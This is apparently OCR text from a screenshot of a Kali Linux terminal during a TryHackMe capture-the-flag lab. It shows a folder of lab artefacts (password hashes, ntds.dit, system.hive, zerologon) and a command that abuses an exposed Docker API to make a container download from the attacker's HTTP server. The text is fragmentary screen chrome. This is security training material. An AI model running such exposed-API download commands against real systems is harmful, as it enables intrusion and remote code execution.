 10:44
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Settings Help
TryHackMe : zsh
- : sudo python3
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3735 bytes 243852 (238.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ ls
- forensics REMnux users-smb.txt
advent-of-cyber-1 h4cked Sakura users-thm
advent-of-cyber-2 hashes-v1.txt sbradley.txt usersv2.txt
aserp-hash hashesv2.txt SeBackupPrivilegeCmdLets.dll Volatility
Basic-Malware-RE ignite SeBackupPrivilegeUtils.dll wireshark
chat_log_20210222143423.txt Linux-Fund simple-ctf xyan-hash-v2.txt
diskshadow.txt motasemhamdan.ovpn system.hive yara
experiment_gone_wrong.zip nessus-rom top_secret.png zerologon
exp-hash ntds.dit users
for-business-reasons Recovery users-rz.txt
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ nano docker-shell.sh
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ docker -H tcp://localhost:8080 container exec sweettoothinc wget http://10.8.149.124:8000/
┌──(motasem ka
└─$ sudo python
[sudo] password
Serving HTTP on
- : sudo openvpn TryHackMe : zsh - : sudo ssh TryHackMe : zsh
TryHackMe : zsh — Konsole Mozilla Firefox Untitled * — KWrite
3:44 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.